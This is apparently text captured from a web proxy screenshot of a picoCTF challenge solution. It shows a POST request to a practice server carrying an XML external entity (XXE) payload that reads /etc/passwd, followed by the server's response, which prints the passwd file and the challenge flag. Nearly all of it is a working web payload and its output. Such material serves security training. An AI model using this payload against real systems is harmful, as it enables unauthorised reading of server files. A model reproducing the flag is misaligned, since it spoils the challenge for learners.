 Send Cancel < ▾ > ▾ Target: http://saturn.picoctf.net:54504
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:54504
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:54504/
8 Content-Type: application/xml
9 Origin: http://saturn.picoctf.net:54504
10 Content-Length: 138
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
15 <data>
16 <ID>
&xxe;
</ID>
17 </data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Wed, 15 Mar 2023 12:33:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_6d333638}
29